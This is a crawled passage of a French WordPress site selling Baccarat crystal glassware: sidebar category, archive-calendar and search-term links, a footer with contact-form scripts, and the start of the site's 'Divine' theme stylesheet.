	<li class="cat-item cat-item-2909"><a href="https://verrescristalbaccarat.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://verrescristalbaccarat.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://verrescristalbaccarat.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://verrescristalbaccarat.com/category/wecandoo/" >wecandoo</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://verrescristalbaccarat.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://verrescristalbaccarat.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://verrescristalbaccarat.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://verrescristalbaccarat.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://verrescristalbaccarat.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://verrescristalbaccarat.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://verrescristalbaccarat.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://verrescristalbaccarat.com/category/xixeme/" >xixeme</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://verrescristalbaccarat.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://verrescristalbaccarat.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://verrescristalbaccarat.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://verrescristalbaccarat.com/category/youtube/" >youtube</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://verrescristalbaccarat.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://verrescristalbaccarat.com/2026/01/01/" title="Carafe à Cognac en cristal de Baccarat modèle Salignac Cognac decanter
Ancien service carafe + 7 verres cristal Baccarat, Saint Louis">1</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/02/" title="Service de verres à pied en cristal Baccarat modèle Assas 37 Pièces
7 verres vin rouge modèle Montaigne optique cristal Baccarat (prix à la pièce)">2</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/03/" title="11 verres a vin en cristal de baccarat modèle écaille richelieu H 12,3 cm
12 verres à eau taillé palme en cristal de Baccarat (prix à la pièce)">3</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/04/" title="I Won 1 600 000 On One Legendary Baccarat Bet
Boh Me La Vall E Du Cristal">4</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2026/01/05/" title="10 Verres A Eau Ou A Vin En Cristal Gravé Degagé A L&rsquo;acide Baccarat 19eme
6 Coupes Rinces Doigts avec leurs Assiettes en Cristal BACCARAT ou Saint LOUIS">5</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/06/" title="Baccarat 3 000 Buy In Session
Baccarat 400 Bets">6</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/07/" title="BACCARAT CRISTAL 4 ANCIENS VERRES VIN ROUGE BOURGOGNE MOD REX 1930 ht 7,8 cm
6 verres modèle Perfection en cristal de Baccarat (prix à la pièce) mod1">7</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/08/" title="New Baccarat No Mirr0r Strategy Over 80 Win Rate
Service de 6 verres a eau en cristal de Baccarat modèle Sevigné">8</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/09/" title="Baccarat Service verres en cristal Modèle Camilla">9</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/10/" title="BACCARAT 2 ANCIENS VERRES A VIN DU RHIN ROEMER CRISTAL COULEUR ROUGE ht 19 cm
6 verres à vin en cristal de Baccarat modèle Malmaison 14,9 cm">10</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/11/" title="17 verres à vin blanc modèle Harmonie cristal de Baccarat (prix à la pièce)
Baccarat With 25 000 Bets It S Vegas Live At The Venetian">11</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2026/01/12/" title="15 verres modèle Perfection rouge en cristal de Baccarat (prix 1 verre)
8 Coupes à champagne Baccarat, Saint louis, autres Cristal">12</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/13/" title="Coffret 5 Verres à Eau en Cristal de BACCARAT 18.5 cm. Modèle PERFECTION signé
BACCARAT CRISTAL 2 ANCIENS VERRES A LIQUEUR 1920 DECOR FLEURS EMAILLER ht 5,2 cm">13</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/14/" title="BACCARAT 2 ANCIENS VERRES A VIN DU RHIN ROEMER CRISTAL COULEUR ROUGE ht 19 cm
Verre à vin Véga bas couleur rouge en cristal de Baccarat">14</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/15/" title="Set de 2 verres à eau en cristal de Baccarat modèle Athénienne Wine glasses
Lot 6 verres à EAU cristal taillé Baccarat Champigny Richelieu 15.1 cm">15</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/16/" title="Baccarat 6 Coupes à Champagne en Cristal Taillé XIXeme, Anciennes
Verres à vin style Perfection clair cristal de Baccarat">16</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/17/" title="8 verres à orangeade modèle Jonzac en cristal de Baccarat (prix à la pièce)
Initiation   La Verrerie Art Nouveau Gall Daum Par Jean Fran Ois Bourriaud">17</a></td><td><a href="https://verrescristalbaccarat.com/2026/01/18/" title="BACCARAT Lot de 3 Coupes à Champagne en Cristal Gravé Modèle Fougères
BACCARAT 5 Verres à Eau Ecailles et Palmettes Cristal Taillé 1916">18</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2026/01/19/" title="CRISTAL de BACCARAT LOT de 6 VERRES à EAU MODELE VENCE ht cm Estampillé
6 verres à vin rouge modèle Burgos en cristal de Baccarat (prix pour les 6)">19</a></td><td id="today"><a href="https://verrescristalbaccarat.com/2026/01/20/" title="Baccarat Service de 6 verres en cristal modèle Piccadilly (prix de 6 v) H 13 cm">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Termes de recherche</h3><ul><li><a href="https://verrescristalbaccarat.com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/" title="https://verrescristalbaccarat com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/">https://verrescristalbaccarat com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/</a></li><li><a href="https://verrescristalbaccarat.com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/" title="https://verrescristalbaccarat com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/">https://verrescristalbaccarat com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/" title="https://verrescristalbaccarat com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/">https://verrescristalbaccarat com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/3-bougeoirs-modele-cube-arik-levy-en-cristal-de-baccarat-prix-a-la-piece/" title="https://verrescristalbaccarat com/category/bougeoirs/">https://verrescristalbaccarat com/category/bougeoirs/</a></li><li><a href="https://verrescristalbaccarat.com/2025/06/6-verres-a-cognac-napoleon-or-cristal-de-baccarat-h-11-cm-prix-a-la-piece/" title="https://verrescristalbaccarat com/tag/napoleon/">https://verrescristalbaccarat com/tag/napoleon/</a></li><li><a href="https://verrescristalbaccarat.com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/" title="https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/">https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/" title="https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/">https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/</a></li><li><a href="https://verrescristalbaccarat.com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/" title="https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/">https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/</a></li><li><a href="https://verrescristalbaccarat.com/2022/11/pingouin-en-cristal-de-baccarat/" title="https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/">https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2019/09/rarissime-boule-de-sulfure-presse-papier-signe-baccarat-12-signes-astrologiques/" title="https://verrescristalbaccarat com/2019/09/rarissime-boule-de-sulfure-presse-papier-signe-baccarat-12-signes-astrologiques/">https://verrescristalbaccarat com/2019/09/rarissime-boule-de-sulfure-presse-papier-signe-baccarat-12-signes-astrologiques/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://verrescristalbaccarat.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://verrescristalbaccarat.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://verrescristalbaccarat.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

			<!-- #main --></div>

			<footer id="footer" class="site-footer" role="contentinfo">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Verres cristal baccarat. Proudly powered by WordPress.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/divine">Divine</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			<!-- #footer --></footer>
		<!-- .site --></div>

		<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/verrescristalbaccarat.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4633
content:
/*
Theme Name: Divine
Theme URI: https://csthemes.com/theme/divine
Version: 1.2
Author: Nu Themes
Author URI: https://nuthemes.com
Description: A simple black and white theme, a perfect fit for personal blogger. Built on top of Bootstrap 3 that feature fully responsive layout and search engine friendly codes.
Tags: white, gray, black, blue, light, two-columns, right-sidebar, fixed-width, featured-images, threaded-comments

Text Domain: nuthemes
License: GNU General Public License
License URI: license.txt
*/

/**
 * 1.0 General Styling
 * ----------------------------------------------------------------------------
 */
body {
	color: #000;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	line-height: 1.6;
	background: #fff;
	}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	font-weight: 700;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	line-height: 1.3em;
	}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	}
h2 {
	font-size: 24px;
	font-size: 2.4rem;
	}
h3 {
	font-size: 20px;
	font-size: 2rem;
	}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	}
h5 {
	font-size: 16px;
	font-size: 1.6rem;
	}
h6 {
	font-size: 14px;
	font-size: 1.4rem;
	}

/* Links */
a {
	}
a:visited {
	}
a:focus {
	outline: thin dotted;
	text-decoration: none;
	}
a:active,
a:hover {
	outline: 0;
	}
a:hover {
	text-decoration: none;
	}

/* Typography */
p {
	margin-bottom: 1em;
	}
blockquote p {
	font-size: 18px;
	font-size: 1.8rem;
	font-style: italic;
	line-height: 1.5;
	}
blockquote cite {
	margin-top: 10px;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	}

/* Lists */
dl dd {
	margin: 0 0 1em 1em;
	}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
	}

/* Forms */
button,
input,
select,
textarea {
	margin: 0;
	max-width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	vertical-align: baseline;
	line-height: normal;
	}
textarea {
	width: 80%;
	height: auto;
	line-height: 1.6;
	}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	padding: 5px 10px;
	color: #000;
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 7px 20px 5px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	background: #000;
	border-color: #353535;
	border-width: 0 0 3px;
	-webkit-appearance: button;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #353535;
	border-color: #000;
	}
::-webkit-input-placeholder {
	color: #999;
	}
:-moz-placeholder {
	color: #999;
	}
::-moz-placeholder {
	color: #999;
	}
:-ms-input-placeholder {
	color: #999;
	}

/* Tables */
table {
	width: 100%;
	margin-bottom: 2em;
	}
table thead > tr > th,
table thead > tr > td {
	padding: 10px;
	}
table tbody > tr > th,
table tfoot > tr > th,
table tbody > tr > td,
table tfoot > tr > td {
	padding: 8px 10px;
	}
table th,
table td {
	text-align: center;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.4;
	border: 1px solid #e5e5e5;
	}
table thead th {
	color: #fff;
	background: #000;
	border-bottom: 1px solid #fff;
	}
table tfoot td {
	background: #f5f5f5;
	}
table tbody + tbody {
	border-top: 1px solid #fff;
	}

/**
 * 2.0 Repeatable Classes
 * ----------------------------------------------------------------------------
 */

/* 2.1. Alignment */
.alignleft {
	float: left;
	}
.alignright {
	float: right;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

/* 2.2. Media */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
	}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
	}
img.aligncenter,
.wp-caption.aligncenter {
	margin: 1.5em auto;
	}
.widget img,
.page-content img,
.entry-content img,
.comment-content img {
	max-width: 100%;
	}
.widget img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
	}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	background: #f5f5f5;
	border: solid #eee;
	border-width: 0 1px 1px 0;
	}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
	}
.wp-caption-text {
	color: #999;
	font-style: italic;
	text-align: center;
	}
.wp-caption .wp-caption-text {
	margin: .25em 0;
	}
.site-content .gallery {
	margin-bottom: 1.5em;
	}
.gallery-caption {
	}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
	}
.site-content .gallery dd {
	margin: 0;
	}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
	}

/* 2.3. Genericons */
.genericon,
.image-date:before,
.image-size:before,
.image-entry:before,
.edit-link a:before,
.posted-on a:before,
.entry-meta .author a:before,
.cat-links a:first-child:before,
.tags-links a:first-child:before,
.comments-link a:before,
.comment-date:before,
.comment-reply a:before,
.comment-reply-title small a:before,
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	margin-right: 2px;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Genericons;
	line-height: normal;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	}

/* 2.4. Alerts */
.alert {
	padding: 10px;
	}

/* 2.5. Forms */
.form-control {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.form-control:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}

/* 2.6. Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	}
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	position: absolute;
	padding: 15px 23px 14px;
	display: block;
	clip: auto !important;
	color: #21759b;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	z-index: 100000; /* Above WP toolbar */
	}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	border: solid #000;
	border-width: 10px 2px;
	}
.container {
	max-width: 1020px;
	}

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/* 4.1. Main Navigation */
.site-navigation {
	margin-bottom: 0;
	background: url('img/line-top.gif') repeat-x;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border: none;
	}
.nav > li > a {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	border: none;
	}
.navbar-default .navbar-nav > li > a {
	color: #000;
	border-right: 1px solid #000;
	}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	color: #fff;
	background: #000;
	border-right-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #000;
	border-bottom-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
	}
.navbar-default .navbar-nav > .current-page-parent > a,
.navbar-default .navbar-nav > .current-page-ancestor > a,
.navbar-default .navbar-nav > .current_page_parent > a,
.navbar-default .navbar-nav > .current_page_ancestor > a,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	color: #fff;
	background: #000;
	}
.dropdown-menu {
	background: #000;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.dropdown-menu > li > a {
	padding: 8px 15px;
	color: #656565;
	font-size: 14px;
	font-size: 1.4rem;
	}

.navbar-default .navbar-toggle {
	border-color: #999;
	}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #666;
	border-color: #666;
	}

/* 4.2. Header/Logo */
.site-header {
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-branding {
	margin: 30px 20px;
	}
.site-title {
	margin: 0;
	font-size: 48px;
	font-size: 4.8rem;
	font-weight: 300;
	font-style: italic;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	line-height: 1;
	}
.site-title a {
	color: #000;
	}
.site-title a:hover {
	}
.site-description {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	}

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.site-main {
	margin: 20px 0;
	background: url('img/dot-vertical.gif') repeat-y 67.2% 0;
	}
.hentry {
	padding: 30px 20px;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.not-found {
	padding: 30px 20px;
	}
.sticky {
	}

/* 5.1. Entry Thumbnail */
.entry-thumbnail {
	display: block;
	}
.entry-thumbnail img {
	display: block;
	}

/* 5.2. Entry Header */
.entry-header {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.entry-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	word-wrap: break-word;
	}
.entry-title a {
	color: #000;
	}
.entry-title a:hover {
	color: #000;
	text-decoration: underline;
	}

/* 5.3. Entry Meta */
.entry-meta {
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.entry-meta a {
	color: #999;
	}
.entry-meta a:hover {
	color: #000;
	}
.posted-on,
.entry-meta .author {
	margin-right: 20px;
	}
.posted-on a:before {
	content: "\f303";
	}
.entry-meta .author a:before {
	content: "\f304";
	}
.comments-link a:before {
	content: "\f300";
	}
.single-author .entry-meta .author {
	display: none;
	}

/* 5.4. Entry Content */
.entry-content {
	margin-bottom: 20px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.entry-content a,
.comment-content a {
	}
.entry-content a:hover,
.comment-content a:hover {
	text-decoration: underline;
	}
.entry-thumbnail {
	float: left;
	margin: 0 1.5em 1.5em 0;
	}

/* 5.5. Entry Footer */
.entry-footer {
	margin: 0;
	padding-top: 10px;
	border-top: 1px dotted #000;
	}
.cat-links,
.tags-links {
	margin-right: 20px;
	}
.cat-links a:first-child:before {
	content: "\f301";
	}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
	}
.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
	 }

/* 5.6. Gallery */
.row-gallery [class^="col-sm-"],
.row-gallery [class*=" col-sm-"] {
	margin-bottom: 30px;
	}
.image-date,
.image-size,
.image-entry {
	margin-right: 20px;
	}
.image-date:before {
	content: "\f303";
	}
.image-size:before {
	content: "\f422";
	}
.image-entry:before {
	content: "\f100";
	}

/* 5.7. Password Protected */
.post-password-form input[type="password"] {
	margin: 0 10px;
	}

/* 5.8. Archives/Search */
.archive-header {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.archive-title {
	margin: 0;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.taxonomy-description {
	margin: 10px 0 0;
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	}

/* 5.9. Search results/No posts */
.page-header {
	margin: 0 0 1em;
	border: none;
	}
.page-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.page-content {
	margin-bottom: 30px;
	}

/* 5.10. Page Links */
.page-links {
	margin-top: 30px;
	}
.page-links a {
	padding: 3px 10px 4px;
	color: #454545;
	line-height: normal;
	background: #e5e5e5;
	}
.page-links a:first-child {
	margin-left: 10px;
	}
.page-links a:hover {
	color: #fff;
	text-decoration: none;
	background: #000;
	}

/* 5.11. Post Navigation */
.site-main [class*="navigation"] {
	padding: 20px 0;
	overflow: hidden;
	}
[class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
	}
[class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
	}
.site-main [class*="navigation"] a {
	display: block;
	color: #000;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	outline: none;
	}
.site-main [class*="navigation"] a:hover {
	text-decoration: underline;
	}

/* 5.12. Comments */
.comments-area {
	margin: 0;
	padding: 20px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.comments-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}

/* 5.12.1. Comment List */
.comment,
.pingback {
	padding: 20px 0;
	border-top: 1px dotted #000;
	}
.comment-avatar {
	float: left;
	}
.comment-avatar,
.comment-avatar img {
	width: 55px;
	height: 55px;
	margin: 0 auto;
	display: block;
	}
.comment .comment-body {
	margin-left: 75px;
	}
.comment-meta {
	margin: 0 0 10px;
	}
.comment-date {
	margin: 0 0 0 10px;
	color: #b3b3b3;
	font-size: 13px;
	font-size: 1.3rem;
	}
.comment-reply {
	font-size: 12px;
	font-size: 1.2rem;
	}
.comment-reply a {
	}
.comment-reply a:before {
	content: "\f412";
	}
.comment-reply a:hover {
	}
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	content: '\f455';
	}

.comment-list {
	margin-bottom: 20px;
	padding-bottom: 20px;
	padding: 0;
	list-style: none;
	border-bottom: 1px dotted #000;
	}
.comment ul.children {
	margin: 25px 0 -15px 75px;
	padding: 0;
	list-style: none;
	}
.bypostauthor {
	}

/* 5.12.2. Comment Form */
.comment .comment-respond {
	margin-top: 20px;
	}
.comment-reply-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.comment-reply-title small {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	font-style: normal;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	}
.comment-reply-title small a:hover {
	}
.comment-reply-title small a:before {
	margin-left: 5px;
	content: '\f405';
	position: relative;
	top: 2px;
	}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
	}
.form-allowed-tags {
	}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	color: #999;
	white-space: normal;
	background: none;
	}

/**
 * 6.0 Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
	margin-bottom: 30px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.widget .widget-title {
	margin: 0 0 10px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.widget .widget-title a {
	color: #454545;
	}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.widget li {
	padding: 5px 0;
	}
.widget .children li:last-child {
	padding-bottom: 0;
	}
.widget li > ul,
.widget li > ol {
	margin-left: 20px;
	}

/* 6.1. RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
	font-size: 1.2rem;
	}
.widget_rss li > cite {
	color: #222;
	}

/**
 * 7.0 Sidebar
 * ----------------------------------------------------------------------------
 */
.site-sidebar {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.site-sidebar .widget {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-sidebar .widget-title {
	margin-top: -10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.site-sidebar .widget a {
	color: #000;
	text-decoration: underline;
	}
.site-sidebar .widget a:hover {
	text-decoration: none;
	}

.site-sidebar select,
.site-sidebar textarea,
.site-sidebar input[type="text"],
.site-sidebar input[type="password"],
.site-sidebar input[type="datetime"],
.site-sidebar input[type="datetime-local"],
.site-sidebar input[type="date"],
.site-sidebar input[type="month"],
.site-sidebar input[type="time"],
.site-sidebar input[type="week"],
.site-sidebar input[type="number"],
.site-sidebar input[type="email"],
.site-sidebar input[type="url"],
.site-sidebar input[type="search"],
.site-sidebar input[type="tel"],
.site-sidebar input[type="color"] {
